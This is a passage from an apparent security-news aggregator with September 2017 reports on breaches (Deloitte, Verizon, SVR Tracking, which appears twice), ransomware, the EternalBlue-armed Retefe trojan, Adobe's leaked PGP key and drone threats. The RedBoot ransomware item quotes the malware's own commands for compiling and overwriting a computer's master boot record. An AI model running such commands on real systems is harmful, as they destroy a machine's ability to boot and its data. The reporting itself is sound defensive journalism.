Until a patch may become available, Apple has advised customers to download software only from trusted sources and pay attention to the security warnings displayed by the operating system.
Over the past years, researchers have found several vulnerabilities that could have allowed hackers to steal keychain secrets, and Apple, in most cases, released patches or made changes to prevent attacks.
This is not the only High Sierra vulnerability discovered by Wardle in recent weeks. Earlier this month, he demonstrated how attackers can bypass the new Secure Kernel Extension Loading (SKEL) security feature introduced in the latest version of macOS.
The researcher has found several vulnerabilities and design flaws in Apple software in recent years, including ways to bypass the Gatekeeper security system, abuse legitimate apps to spy on users, and conduct DLL hijacking attacks.
Company That Tracks Location of Cars Left Data Open to the World
26.9.2017 securityweek Cyber
A misconfigured Amazon Web Services (AWS) S3 bucket containing more than half a million records pertaining to an auto tracking company was left publicly accessible, thus leaking the data stored in it, Kromtech security researchers warn.
The repository appears to be connected to the vehicle recovery device and monitoring company SVR Tracking, where “SVR” stands for “stolen vehicle records.” In addition to exposing information on the tracking device, including details about where on the car the unit is hidden, the bucket included data on the company’s customers and re-seller network.
When accessing the AWS bucket, the security researchers discovered that a backup folder called “accounts” contained a total of 540,642 records with logins and passwords, emails, VIN (vehicle identification number), IMEI numbers of the GPS devices on the device, plate numbers, and other data.
SVR Tracking promises live, real-time tracking, and stop verification, features that supposedly allow owners to determine the potential locations for their vehicles. Through the application dashboard, users can access real-time graphs and detailed data on vehicle activity.
This is possible because the car’s movements are monitored continuously, with location history saved for the past 120 days. Not only can users see everywhere the car has been for said period, they can also pinpoint on the map all the places the driver has visited, along with the top five stop locations. A recovery mode can pinpoint every 2 minutes.
Anyone with the necessary credentials at hand can access the application dashboard from any Internet connected device, including desktops, laptops, mobile phones, or tablets, the security researchers warn. Located by satellite, the tracking device sends information using the GPRS Data Network.
“In the age where crime and technology go hand in hand, imagine the potential danger if cyber criminals could find out where a car is by logging in with the credentials that were publicly available online and steal that car?” Bob Diachenko, Kromtech's Chief Communication Officer, points out.
Kromtech said that it has contacted SVR Tracking to report their findings, but has not received a reply. However, the auto tracking company secured the repository shortly after receiving the report, Diachenko says.
Banking Trojan Uses NSA-Linked Exploit
26.9.2017 securityweek BigBrothers
Newly observed Retefe banking Trojan samples have implemented the National Security Agency-related EternalBlue exploit, Proofpoint security researchers have discovered.
Unlike previous malware attacks that exploited EternalBlue, however, the new campaign doesn’t abuse it to spread in an infinite loop. In fact, the exploit-carrying samples are distributed via spam emails, while the version dropped via EternalBlue lacks the exploit.
EternalBlue is a NSA-linked tool that became public in April, one month after Microsoft released a patch for it. The exploit leverages a vulnerability in Windows’ Server Message Block (SMB) on port 445, allowing attackers to have malicious code automatically executed on vulnerable systems.
The exploit became highly popular after being abused in the massive WannaCry ransomware campaign that unfolded in May this year. Other malware, however had been abusing it for weeks.
In a recent campaign targeting users in Switzerland, some of the Retefe samples Proofpoint has collected starting with September 5 revealed the use of EternalBlue for lateral movement capabilities.
Retefe is a banking Trojan active since 2013, well known for its continuous focus on users in Austria, Sweden, Switzerland and Japan. The malware operates by routing traffic to and from the targeted banks through proxy servers, often hosted on the TOR network.
Recently, the malware has been mostly distributed through spam email campaigns where a Microsoft Office document was attached to the messages. Leveraging social engineering, the attackers use the attachments to trick users into downloading a malicious payload,
In recent campaigns, a self-extracting Zip archive containing a multiply-obfuscated JavaScript installer was downloaded. While analyzing the installer code, the security researchers have discovered that recent samples contained a new parameter designed to implement the EternalBlue exploit.
The code was borrowed from a publicly available proof-of-concept posted on GitHub, but functionality to log the installation and victim configuration details was also included. Last week, the parameter was replaced with a new one that contains only the logging functions.
“The EternalBlue exploit downloads a PowerShell script from a remote server, which itself includes an embedded executable that installs Retefe. This installation, however, lacks the module responsible for further lateral spread via EternalBlue, thus avoiding an infinite spreading loop,” Proofpoint says.
The security researchers also note that malware versions compatible with Mac OS have been distributed between June and August this year.
“While far less widespread than other banking Trojans like Dridex or The Trick, the focus on Swiss banks provides the Retefe group with potential high-profile targets. In addition, we are observing increasingly targeted attacks from this group that, with the addition of the EternalBlue exploit, creates opportunities for effective propagation within networks once initial targets have been compromised,” Proofpoint notes.
Deloitte Hacked — Cyber Attack Exposes Clients' Emails
25.9.2017 thehackernews Hacking
Another day, another data breach. This time one of the world's "big four" accountancy firms has fallen victim to a sophisticated cyber attack.
Global tax and auditing firm Deloitte has confirmed the company had suffered a cyber attack that resulted in the theft of confidential information, including the private emails and documents of some of its clients.
Deloitte is one of the largest private accounting firms in the U.S. which offers tax, auditing, operations consulting, cybersecurity advisory, and merger and acquisition assistance services to large banks, government agencies and large Fortune 500 multinationals, among others.
The global accountancy firm said Monday that its system had been accessed via an email platform from October last year through this past March and that "very few" of its clients had been affected, the Guardian reports.
The firm discovered the cyber attack in March, but it believes the unknown attackers may have had access to its email system since October or November 2016.
Hackers managed to gain access to the Deloitte's email server through an administrator account that wasn't secured using two-factor authentication (2FA), granting the attacker unrestricted access to Deloitte's Microsoft-hosted email mailboxes.
Besides emails, hackers also may have had potential access to "usernames, passwords, IP addresses, architectural diagrams for businesses and health information."
"In response to a cyber incident, Deloitte implemented its comprehensive security protocol and began an intensive and thorough review including mobilising a team of cybersecurity and confidentiality experts inside and outside of Deloitte," a Deloitte spokesperson told the newspaper.
"As part of the review, Deloitte has been in contact with the very few clients impacted and notified governmental authorities and regulators."
Deloitte's internal investigation into the cyber incident is still ongoing, and the firm has reportedly informed only six of its clients that their information was "impacted" by the breach.
Deloitte has become the latest of the victim of the high-profile cyber attack. Just last month, Equifax publicly disclosed a breach of its systems that exposed personal data of as many as 143 million US customers.
Moreover, last week the U.S. Securities and Exchange Commission (SEC) also disclosed that hackers managed to hack its financial document filing system and illegally profited from the stolen information
Deloitte Says 'Very Few' Clients Hit by Hack
25.9.2017 securityweek Hacking
Deloitte said Monday that "very few" of the accounting and consultancy firm's clients were affected by a hack after a news report said systems of blue-chip clients had been breached.
Deloitte said it immediately contacted government authorities and the affected clients after discovering the hack, which stemmed from a breach in an email platform, the firm said in a statement.
"Only very few clients were impacted," the company said. "No disruption has occurred to client business, to Deloitte's ability to continue to serve, or to consumers."
"Deloitte remains deeply committed to ensuring that its cyber-security defenses are best in class, to investing heavily in protecting confidential information and to continually reviewing and enhancing cyber security," the company said.
The Guardian reported Monday that six Deloitte clients had information breached by a sophisticated attack and hackers potentially had access to usernames, passwords, IP addresses, architectural diagrams for business.
Deloitte discovered the attack in March, but the hackers may have had access to the information since October or November 2016, the newspaper reported.
The Guardian described the breach as a "deep embarrassment" for the company in part because it advises clients on cybersecurity.
The Deloitte hack comes on the heels of numerous attacks on major institutions and companies in recent years. Credit ratings service Equifax is under fire after disclosing this month a breach of its systems that exposed data from about 143 million US customers.
Last week, the US Securities and Exchange Commission disclosed that a software vulnerability allowed hackers to gain "nonpublic" information that could have enabled them to make profits with inside information.
Company That Tracks Location of Cars Left Data Open to the World
25.9.2017 securityweek Cyber
A misconfigured Amazon Web Services (AWS) S3 bucket containing more than half a million records pertaining to an auto tracking company was left publicly accessible, thus leaking the data stored in it, Kromtech security researchers warn.
The repository appears to be connected to the vehicle recovery device and monitoring company SVR Tracking, where “SVR” stands for “stolen vehicle records.” In addition to exposing information on the tracking device, including details about where on the car the unit is hidden, the bucket included data on the company’s customers and re-seller network.
When accessing the AWS bucket, the security researchers discovered that a backup folder called “accounts” contained a total of 540,642 records with logins and passwords, emails, VIN (vehicle identification number), IMEI numbers of the GPS devices on the device, plate numbers, and other data.
SVR Tracking promises live, real-time tracking, and stop verification, features that supposedly allow owners to determine the potential locations for their vehicles. Through the application dashboard, users can access real-time graphs and detailed data on vehicle activity.
This is possible because the car’s movements are monitored continuously, with location history saved for the past 120 days. Not only can users see everywhere the car has been for said period, they can also pinpoint on the map all the places the driver has visited, along with the top five stop locations. A recovery mode can pinpoint every 2 minutes.
Anyone with the necessary credentials at hand can access the application dashboard from any Internet connected device, including desktops, laptops, mobile phones, or tablets, the security researchers warn. Located by satellite, the tracking device sends information using the GPRS Data Network.
“In the age where crime and technology go hand in hand, imagine the potential danger if cyber criminals could find out where a car is by logging in with the credentials that were publicly available online and steal that car?” Bob Diachenko, Kromtech's Chief Communication Officer, points out.
Kromtech said that it has contacted SVR Tracking to report their findings, but has not received a reply. However, the auto tracking company secured the repository shortly after receiving the report, Diachenko says.
RedBoot Ransomware Modifies Master Boot Record
25.9.2017 securityweek Ransomware
A newly discovered ransomware family has the ability to replace the Master Boot Record and modify the partition table, allowing the malware to function as a wiper.
Dubbed RedBoot, the malware was clearly designed for destructive purposes, as even the file-encryption operation is of a similar nature: it encrypts executables and DLLs along with normal data files, thus rendering the infected machine useless. Furthermore, by replacing the MBR, it prevents the computer from loading Windows.
The malware’s operations are similar to those of the Petya-Mischa pair – Petya would replace the MBR while Mischa would encrypt users’ files – which later evolved into the Goldeneye variant. This year, a global attack was using a destructive wiper masquerading as Petya.
Once executed on the target machine, the new RedBoot ransomware extracts 5 other files into a random folder in the same directory as the launcher: assembler.exe, boot.asm, main.exe, overwrite.exe, and protect.exe, BleepingComputer’s Lawrence Abrams notes.
assembler.exe, which is a renamed copy of nasm.exe, is used to compile the boot.asm assembly file into a new MBR boot.bin file. Next, overwrite.exe is used to overwrite the existing boot.bin with the newly compiled one.
The user mode encryption operation is performed by the main.exe file, while protect.exe was designed to terminate and prevent various programs from running on the infected machine, including Task Manager and Process Hacker.
After the files have been extracted, the launcher executes the necessary command to the new boot.bin file, and then deletes the boot.asm and assembly.exe files. Next, it overwrites boot.bin, and then starts main.exe to scan the computer for files to encrypt. protect.exe is also launched to prevent other programs from blocking or analyzing the infection.
The ransomware was designed to encrypt executables, DLLs, and normal data files on the infected machine, and appends the .locked extension to each of the encrypted files. As soon as the encryption process has been completed, the malware reboots the machine and the new master boot record displays a ransom note instead of loading Windows.
Although the ransom note claims that victims can recover their data if they contact the malware author at redboot@memeware.net to receive payment instructions, the researchers analyzing the threat suggest that this might not be the case.
Apparently, the malware “may also be modifying the partition table without providing a method to restore it,” Abrams says. Because of that, even if the victim contacts the malware author and pays the ransom, the hard drive might not be recoverable, the researcher explains.
It is currently unclear whether RedBoot is yet another wiper masquerading as ransomware, just as NotPetya, or if it is just poorly coded malware. The threat was compiled using AutoIT, which could suggest that an error resulted in it modifying the partition table without providing a way to input a key to recover it.
Oracle Releases Patches for Exploited Apache Struts Flaw
25.9.2017 securityweek Vulnerebility
Oracle has released patches for many of its products to address several vulnerabilities in the Apache Struts 2 framework, including one that has been exploited in the wild for the past few weeks.
The actively exploited flaw is CVE-2017-9805, for which proof-of-concept (PoC) code was published within hours after a patch was released by Apache Struts developers on September 5. Several security firms reported seeing attacks shortly after.
The vulnerability, caused due to the way Struts deserializes untrusted data, allows remote code execution and it affects applications that use the REST plugin with the XStream handler for XML payloads.Oracle patches Apache Struts vulnerabilities
There is a long list of Oracle products that use Apache Struts and which are exposed to attacks due to flaws in the open-source development framework. The list includes Oracle’s MySQL Enterprise Monitor, Communications Policy Management, FLEXCUBE Private Banking, Retail XBRi, Siebel, WebLogic Server, and various Financial Services and Insurance products.
The vulnerability exploited in the wild is not the only Apache Struts issue addressed in Oracle products. The company’s latest updates also fix several other Struts vulnerabilities resolved recently by the Apache Software Foundation, including CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804 and CVE-2017-12611.
“Oracle strongly recommends that customers apply the fixes contained in this Security Alert as soon as possible,” Eric Maurice, director of security assurance at Oracle, wrote in a blog post.
US-CERT has also advised users to review Oracle’s security alert and apply the necessary updates.
Oracle highlighted the fact that the Apache Struts vulnerability exploited to breach the systems of U.S. credit reporting agency Equifax (CVE-2017-5638) was patched in its products several months ago with the release of the April 2017 Critical Patch Update (CPU).
The company has also advised customers to install the fixes released with the latest CPU, the one from July, and keep an eye out for the next round of patches, scheduled for October 17.
DHS Notifies States Targeted by Russia in Election Hacks
25.9.2017 securityweek BigBrothers
The U.S. Department of Homeland Security (DHS) has finally notified the states whose systems were targeted by hackers before last year’s presidential election.
DHS officials told the Senate Intelligence Committee in June that a threat group believed to be working for the Russian government had targeted websites and other voting-related systems in 21 states.
The agency said at the time that only a small number of networks were actually breached, and it did not find any evidence that vote tallies had been altered. Nevertheless, many officials agree that Russia did at least try to influence the outcome of the election.
The DHS has now informed state officials about the attacks in an effort to help them improve the security of their systems before next year’s midterm elections.
The DHS has not named any of the targets, but some state officials published statements on their websites or social media profiles. The list of states that admitted being contacted by the agency include Alabama, Arizona, California, Connecticut, Colorado, Iowa, Minnesota, Wisconsin and Washington.
The Associated Press and other news agencies reported that the list of targeted states also includes Alaska, Delaware, Florida, Maryland, North Dakota, Ohio, Oklahoma, Oregon, Pennsylvania, Texas and Virginia. Illinois was named one of the targets in the summer of 2016, when officials shut down voter registration after hackers gained access to as many as 200,000 records.
All the states that published statements about being notified by the DHS said their systems were either only scanned for vulnerabilities, or their security products blocked the intrusion attempts.
Colorado, for instance, sought to reassure voters, pointing out that its systems were only scanned and compared the process to “burglars jiggling the doors of a house and moving on when they realize the doors are locked.”
While the attacks do not appear to have had a significant impact, some officials are displeased with the fact that it has taken the DHS so long to notify officials.
“It's unacceptable that it took almost a year after the election to notify states that their elections systems were targeted, but I'm relieved that DHS has acted upon our numerous requests and is finally informing the top elections officials in all 21 affected states that Russian hackers tried to breach their systems in the run up to the 2016 election,” said Sen. Mark R. Warner (D-VA), vice chairman of the Senate Select Committee on Intelligence.
“We have to do better in the future. Our elections are the bedrock of our democracy, and DHS needs to notify states and localities in real-time when their systems are targeted,” Sen. Warner added. “While I understand that DHS detects thousands of attempted cyber attacks daily, I expect the top election officials of each state to be made aware of all such attempted intrusions, successful or not, so that they can strengthen their defenses -- just as any homeowner would expect the alarm company to inform them of all break-in attempts, even if the burglar doesn't actually get inside the house.”
Congressman Adam Schiff said on Twitter that the DHS should notify states of attempted election hacking in real time.
California Secretary of State Alex Padilla is also displeased with the fact that the notification came so late.
“It is completely unacceptable that it has taken DHS over a year to inform our office of Russian scanning of our systems, despite our repeated requests for information. The practice of withholding critical information from elections officials is a detriment to the security of our elections and our democracy,” Padilla stated.
“In a letter I sent to Admiral Michael S. Rogers of the National Security Agency (NSA) earlier this year in June, I expressed serious concern about the NSA's failure to provide timely and critical information to America's elections officials. We shouldn’t have to learn about potential threats from leaked NSA documents or media reports. It is the intelligence community’s responsibility to inform elections officials of any potential threats to our elections. They failed in this responsibility,” Padilla added.
Adobe Accidentally Posts Private PGP Key
25.9.2017 securityweek Incindent
Adobe’s product security incident response team (PSIRT) accidentally published a private PGP key on its blog. The compromised key was quickly revoked and a new key was generated after the incident came to light.
Adobe PSIRT updated its PGP key on Friday and published the new public key, which should have been valid until September 2018, on its blog. However, Finland-based security researcher Juho Nurminen noticed that scrolling down in the blog post also revealed the private PGP key, which Adobe, obviously, should have kept private.
Pretty Good Privacy (PGP), which relies on the OpenPGP standard, allows users to protect information sent over the Internet, typically via email. Confidential data is encrypted using a public key, which users share with anyone who wants to communicate with them, and decrypted using a private key, which should be kept secret.
In Adobe’s case, the accidental disclosure of the private key could have allowed anyone to decrypt encrypted emails that normally only the company would be able to read.
The key accidentally published on Adobe’s blog was generated using Mailvelope, an open source browser extension for OpenPGP. Some security experts pointed out that the mistake made by Adobe was likely due to the way the Mailvelope interface is designed.
When users want to export a key, they can export either the public key, the private key, or both by selecting the “All” option. The Adobe employee responsible for the leak likely selected the “All” option and copied the generated data without realizing that it contained the private key as well.
However, it’s worth noting that the Mailvelope interface does display a warning when private keys are exported.
Adobe has removed the blog post and revoked the compromised private key, but users captured screenshots and a copy of the post still exists on websites such as Archive.is. The company has generated a new key pair, this time using GPGTools.
SecurityWeek has reached out to Adobe for comment and will update this article if the company responds.
“If you let your your PGP/GPG private key slip, your leak cuts both ways, potentially affecting both you and the other person in the communication, for messages in either direction,” said Sophos’ Paul Ducklin.
“Don’t make this mistake yourself if you use public-key cryptography tools,” the expert added. “It’s an easy mistake to make when you’re copying text – so, to borrow a saying from carpentry, measure twice, cut once.”
Verizon Engineer Exposes Internal System Data
25.9.2017 securityweek Cyber
Researchers discovered an unprotected Amazon Web Services (AWS) S3 bucket containing potentially sensitive information associated with a system used internally by Verizon.
The cloud container, discovered by Kromtech Security on September 20, stored roughly 100 Mb of data from a system called Distributed Vision Services (DVS), which is used to retrieve and update billing data on all Verizon Wireless front-end applications.
While the S3 bucket did not store any Verizon customer information, it did contain usernames, passwords, and 129 Outlook messages representing internal communications.
The security firm also reported finding information that could have been used to access parts of Verizon’s internal network, B2B payment server details, PowerPoint presentations describing Verizon’s infrastructure, and global router hosts.
An investigation by Verizon revealed that the storage container was owned and operated by one of its engineers and not the company itself. Access to the files was restricted shortly after Kromtech sent a notification to Verizon on September 21.
Kromtech was told that the storage container did not hold any confidential data, but experts are not convinced.
“Verizon had $126.0 billion in consolidated revenues in 2016 and it seems like they would not leave the keys to the front door of their data servers or network out for anyone. In the corporate world any bad news can affect stock prices or other aspects of the business. However, if these files were not sensitive, why not make this information open source or publically available?” explained Bob Diachenko, chief security communications officer at Kromtech.
“As security researchers we often hear that data was not sensitive or that it was production or test data, when it is clearly not,” Diachenko added.
This was not the first time Verizon data was exposed via a misconfigured AWS S3 bucket. Back in mid-July, cyber resilience firm UpGuard reported that one of the company’s partners in Israel had exposed information on millions of Verizon customers.
Verizon determined at the time that the names, addresses, phone numbers and other details of roughly 6 million customers were exposed due to human error.
“Given the high number of incidents involving exposed S3 buckets that we have seen in the past few months, it is baffling that every organization is not carefully looking into the configurations and exposure levels of their storage in the cloud. Protecting data in the cloud from accidental exposure and theft is a business priority,” said Zohar Alon, co-founder and CEO of Dome9.
“Companies need to be held highly accountable for their lack of security on the public cloud,” Alon told SecurityWeek. “The public cloud needs a united front on security with regular configuration checks and balances – where public cloud providers, third party tools with advanced features, and a governing body all work together in order to ensure corporate and consumer data stays safe and out of the reach of hackers.”
Adobe accidentally leaked online its Private PGP Key
25.9.2017 securityaffairs Incindent
The Adobe product security incident response team (PSIRT) accidentally published a private PGP key on its blog, once discovered the issue it quickly revoked it.
On Friday, the Adobe PSIRT updated its Pretty Good Privacy (PGP) key and published the new public key on the blog post. The new key should have been valid until September 2018, but something strange has happened. The security expert Juho Nurminen first noted that scrolling down in the blog post containing there were present both public and private PGP keys.


Follow
Juho Nurminen @jupenur
Oh shit Adobe
7:49 PM - Sep 22, 2017
154 154 Replies 3,877 3,877 Retweets 5,440 5,440 likes
Twitter Ads info and privacy
In a PKI infrastructure, messages to be sent to the recipient are encrypted with the public key it has shared (in the Adobe case it was published in the blog post), and only the legitimate recipient can read it by using the associated private PGP key.

The accidental disclosure of the private key could have allowed anyone to decrypt encrypted email messages sent by the users to the company.
The Adobe PGP key was generated using Mailvelope, a popular open source browser extension for OpenPGP.
Mailvelope allows users to export either the public key, the private key, or both by selecting the “All” option. The Adobe employee who was exported the public PGP key likely selected the “All” option and copied the generated data without noticing it was sharing the private PGP key as well.
Adobe has promptly removed the blog post and revoked the compromised private key, but it was too late because it is still possible to find copy of the post online. Adobe has generated a new key pair, and this time avoiding using Mailvelope, but using GPGTools.
Experts say United Cyber Caliphate hackers have low-level cyber capabilities
25.9.2017 securityaffairs Cyber
United Cyber Caliphate members stopped trying to develop their own hacking and communication tools and used to search them into the criminal underground.
According to Kyle Wilhoit, a senior security researcher at DomainTools, who made a speech at the DerbyCon hacking conference in US, ISIS members stopped trying to develop their own hacking and communication tools and used to search them into the criminal underground.

The expert explained that members of hacker groups that go under the banner of the United Cyber Caliphate (UCC) have low-level coding skills and their opsec are “garbage.”
ISIS members belonging to groups under the United Cyber Caliphate (UCC) developed three apps for their communication, they also developed trivial malware whom code was riddled with bugs.
The terrorists also developed a version of PGP called Mujahideen Secrets in response to NSA surveillance and the DDOS tool dubbed “Caliphate cannon.”
“ISIS is really really bad at the development of encryption software and malware,” Wilhoit explained. “The apps are sh*t to be honest, they have several vulnerabilities in each system that renders them useless.”
Due to their technical limitations, ISIS-linked groups started using mainstream communication systems like Telegram and Russian email services that are widely used by cyber criminals.

Wilhoit revealed to have discovered a server left open online containing photographs of active military operations by ISIS in Iraq and Syria. The content on the server, allegedly used for propaganda, was a mine for the experts because the ISIS militants haven’t removed metadata from the material allowing them to gather information on the terrorists.
Wilhoit provided profiled the activity of the following ISIS hacking groups:
The Caliphate Cyber Army, a group formed about four years ago that was mostly involved on online defacement of websites.
The Islamic State Hacking Division that was focused on the hacking of government systems in the US, UK, and Australia to gather information of the military personnel purportedly involved in drone strikes against the IS in Syria and Iraq and publish “Kill lists.” In May 2016, the group claimed to have infiltrated the UK Ministry of Defence. Wilhoit believes the technical skills of the group are negligible.
The Islamic Cyber Army focuses on the energy industry, gathering data about power grids likely to plan an attack. Despite they leaked information about the systems of the targeted companies, Wilhoit confirmed that there’s no evidence they have actually managed to break into a power company,
The Sons of the Caliphate Army is another group analyzed by the expert. It is currently operating under the UCC banner, but it was not involved in specific operations.
Wilhoit also provided data related to the activity of social network companies against online propaganda, he said Facebook is able to take down terrorist accounts within 12 hours and Twitter in many cases is able to shut down accounts before they start spreading messages.
Twitter suspends 299,000 accounts linked to terrorism in the first six months of 2017, the company revealed that 75 percent of the infringing accounts were suspended before their first tweet confirming the huge efforts in fighting online propaganda and other activities linked to this threat.
According to data provided in the transparency report, Twitter confirmed that 95 percent of the suspended accounts for the promotion of terrorism were identified by using internal tools designed to identify and block spam, government requests accounted for less than 1% of account suspensions.
Wilhoit also explained that attempts to use the internet for fundraising were a failure, he reported scammers have started spoofing Islamic State websites to trick sympathizers in make Bitcoin donations.
“If UCC gets more savvy individuals to join then a true online terrorist incident could occur,” Wilhoit concluded. “But as it stands ISIS are not hugely operationally capable online. As it is right now we should we be concerned, of course, but within reason.”
RedBoot ransomware also modifies partition table, is it a wiper?
25.9.2017 securityaffairs Ransomware
The RedBoot ransomware encrypts files on the infected computer, replaces the Master Boot Record and then modifies the partition table.
Malware Blocker researcher discovered a new bootlocker ransomware, dubbed RedBoot, that encrypts files on the infected computer, replaces the Master Boot Record (MBR) of the system drive and then modifies the partition table.
The experts noticed that there is no way to input a decryption key to restore the MBR and partition table, a circumstance that suggests this malware may be a wiper.
When the victim executes the RedBoot ransomware it will extract 5 other files into a random folder in the directory containing the launcher.
The five files are:
boot.asm. – it is an assembly file that will be compiled into the new master boot record. When the boot.asm has been compiled, it will generate the boot.bin file.
assembler.exe – it is a renamed copy of nasm.exe that is used to compile the boot.asm assembly file into the master boot record boot.bin file.
main.exe – It is the user mode encrypter that will encrypt the files on the computer
overwrite.exe. – It is used to overwrite the master boot record with the newly compiled boot.bin file.
protect.exe – It is the executable will terminate and prevent various programs from running such as the task manager and processhacker.
Once the files are extracted, the main launcher will compile the boot.asm file generating the boot.bin. The launcher executes the following command:
[Downloaded_Folder]\70281251\assembler.exe" -f bin "[Downloaded_Folder]\70281251\boot.asm" -o "[Downloaded_Folder]\70281251\boot.bin"
Once boot.bin has been compiled, the launcher will delete the boot.asm and assembly.exe files, then it will use the overwrite.exe program to overwrite the current master boot record with the compiled boot.bin using this command.
"[Downloaded_Folder]\70945836\overwrite.exe" "[Downloaded_Folder]\70945836\boot.bin"
At this point, the malware starts the encryption process, the launcher will start the main.exe that will scan the machine for files to encrypt appending the .locked extension onto each encrypted file. The main.exe program will also execute the protect.exe component to stop the execution of any software that can halt the infection.

Once all the files have been encrypted, the RedBoot ransomware will reboot the computer and will display a ransom note.
This ransom note provides the instruction to the victims to send their ID key to the email recipient redboot@memeware.net in order to get payment instructions.
Unfortunately, even if the victim contacted the developer and paid the ransom, the hard drive may not be recoverable because the RedBoot ransomware permanently modifies the partition table.
“While this ransomware is brand new and still being researched, based on preliminary analysis it does not look promising for any victims of this malware. This is because in addition to the files being encrypted and the MBR being overwritten, preliminary analysis shows that this ransomware may also be modifying the partition table without providing a method to restore it.” reads the analysis published by Lawrence Abrams.
Experts speculate the malware is a wiper disguised as a ransomware, but we cannot exclude that the author simply made some errors in the development phase.
“While this ransomware does perform standard user mode encryption, the modifying of the partition table and no way of inputting a key to recover it, may indicate that this is a wiper disguised as a ransomware. Then again, since the developer used a scripting language like AutoIT to develop this ransomware, it could very well be just a buggy and poorly coded ransomware.” concluded Lawrence Abrams.
Give a look at the analysis if you are interested in Indicators of Compromise (IoCs).
Authors of Locky Ransomware are big fans Game of Thrones series
25.9.2017 securityaffairs Ransomware
Researchers at PhishMe found the names of Game of Thrones show characters and other references into the script used to spread the Locky ransomware.
The fantasy drama television series Game of Thrones has an amazing number of fans, including the authors of the Locky ransomware.
The discovery was made by researchers at security firm PhishMe that found the names of show characters and other references into the source code of the Visual Basic script used by the crooks.
The Visual Basic script is included in the ZIP or RAR archive attached to email spam used in the ransomware campaign. When the victims open the archive and run the VB script contained within, it would download and install the Locky ransomware.
“Lightweight script applications designed to deliver malware often use rotating or pseudorandom variable names to ensure that the malware delivery tools look unique. In this case, many of the variables (some misspelled) referred to characters and events from the globally-popular television fantasy epic Game of Thrones.” states Phishme.
Experts discovered in the VB script reference to the TV show such as “Aria,” “SansaStark,” “RobertBaration,” “JohnSnow,” or “HoldTheDoor” .


According to BleepingComputer, the term “Throne” was used 70 times inside the script.
“The runtime for this script is indifferent to the variable names. The variable names could be anything, including completely random combinations of letters and numbers. However, the criminals responsible for this attack chose a distinctive theme for their variables, thereby revealing their interest in this pop culture phenomenon.” continues PhishMe.
Zabezpečte se před drony
25.9.2017 SecurityWorld Zabezpečení
Ve špatných rukou mohou drony ohrožovat život i majetek. Jak se těmto momentálně nesmírně populárním létajícím strojům v případě ohrožení ubránit?
Snad každý už někdy slyšel o vojenském využití dronů. Možná jste už zaslechli o plánech společnosti Amazon doručovat pomocí dronů zákazníkům komerční produkty. A Google údajně vyvíjí drony napájené sluneční energií, které budou poskytovat vysokorychlostní internet.
Pro prospěšné využití technologie dronů neexistuje žádný limit. Rozprašování pesticidů v rámci boje s virem Zika nebo hasičských chemikálií v odlehlých oblastech. Pátrání a záchrana. Doručování zdravotnického materiálu v případech nouze. V uvádění příkladů bychom samozřejmě mohli pokračovat.
Ale co temnější stránka dronů? Nastal čas, kdy by měli bezpečnostní profesionálové začít formulovat obrannou strategii pro drony?
Vezměme v úvahu následující událost: Letecký dopravní prostředek bez posádky (UAV) upustil balíček se 144 gramy tabáku, 65 gramy marihuany a 6 gramy heroinu nad severním dvorem vězeňského nápravného zařízení Mansfield Correctional Institution, což na tomto místě vyvolalo doslova rvačku.
Nebo způsob, jakým britští zloději využívají drony, aby zjistili, jaké domy lze vykrást. Nebo bandité, kteří používali dron jako pozorovatele pro případ, že by se v dohledu objevila policie.
Obavy o podnikovou bezpečnost
Je zřejmě jen otázkou času, než se drony stanou součástí sady nástrojů hackerů, špionů, průmyslových zlodějů, naštvaných zaměstnanců atd.
Joerg Lamprecht, spoluzakladatel a výkonný ředitel německé společnosti Dedrone, která vyrábí systémy včasného varování a detekce na ochranu proti dronům, uvádí: „Je-li váš vzdušný prostor bez ochrany, přestávají být ploty, videokamery a lidská ostraha adekvátní pro ochranu citlivých budov či osob.“
Lamprecht připomíná, že drony schopné nést až pět kilogramů a letět několik kilometrů lze koupit na internetu a v místních obchodech s elektronikou za méně než 40 tisíc korun.
S využitím GPS a autopilota může mnoho dronů letět po naprogramované cestě, což znamená, že útočník může být ve zcela jiné lokalitě, než je místo zločinu, vysvětluje Lamprecht.
Představte si, že se dron vybavený kamerou vznáší za oknem špičkového výzkumníka nebo vývojáře produktů či výkonného ředitele významné společnosti, dělá fotografie dokumentů, prezentační tabule a snímky obrazovky.
Ve skutečnosti ale může dron s výkonným objektivem sedět na střeše budovy naproti přes ulici. Stejně jako zde již máme celou problematickou oblast tzv. wardrivingu, budeme nyní muset počítat s warflyingem.
Gerald Van Hoy, analytik v Gartneru, uvádí, že drony mohou létat nad celými oblastmi a vyhledávat otevřené sítě Wi-Fi za účelem získání přístupu k jednotlivým počítačům, sítím a dokonce využívat jejich IP adresy k ilegálním aktivitám, jako je například krádež identity.
„Totéž platí i pro firmy,“ připomíná Van Hoy. „Nedávno se ve zprávách objevil případ, kdy dron získal přístup do podnikové sítě, protože zařízení ve vyšších patrech budovy nevyužívala šifrování.“
Děsivé scénáře s drony
Kromě průmyslové sabotáže mohou mít drony katastrofální dopad na veřejnou bezpečnost.
„Potenciál hrozeb dronů je různorodý,“ popisuje Lamprecht. „Letecké dopravní prostředky bez posádky (UAV) rovněž představují vážnou hrozbu pro bezpečnost letadel.“
Například agentura FAA dostává každý měsíc více než 100 zpráv o zpozorovaných dronech. Na začátku tohoto roku varovaly nezávislé výzkumné ústavy před nebezpečím, že teroristé mohou zneužít drony dostupné pro spotřebitele k útokům na letadla.
„Ve skutečnosti FAA zakazuje použití dronů až do vzdálenosti 8 km od letišť z bezpečnostních důvodů. Pokud by došlo k náhodnému nasátí dronu do tryskového motoru letadla, mohl by motor vybuchnout a letadlo by se následně mohlo zřítit,“ vysvětluje Jack Reis, projektový manažer společnosti Harbor Research.
Při požárech spalujících minulé léto Severní Karolínu překážely letadlům přepravujícím vodu a látky zhášející oheň právě soukromé osoby, které se chtěly pomocí svých dronů lépe podívat na situaci. Hasiči na zemi a letecké posádky nemají žádný způsob, jak komunikovat s těmito operátory dronů.
Reis uvádí, že dalším děsivým scénářem je možná hrozba výbušného zařízení a nebezpečného biochemického mechanismu připevněného k dronu, jehož cílem může být poškození civilistů.
V dubnu 2015 přistál na střeše japonského premiéra dron přepravující radioaktivní látku. Pokud mohou tyto létající prostředky hodit drogy do věznice, mohou také shodit bomby, chemikálie a smrtící viry na městskou populaci nebo do nádrží dodávajících vodu pro město.
Dalším scénářem je, že může dron zmást zařízení inteligentního domu, manipulovat s elektřinou, zapnout plyn, vypnout vytápění nebo zapnout vodu, aby zaplavila celý dům. A mohl by dron zaútočit na chytré sídliště, či dokonce chytré město?
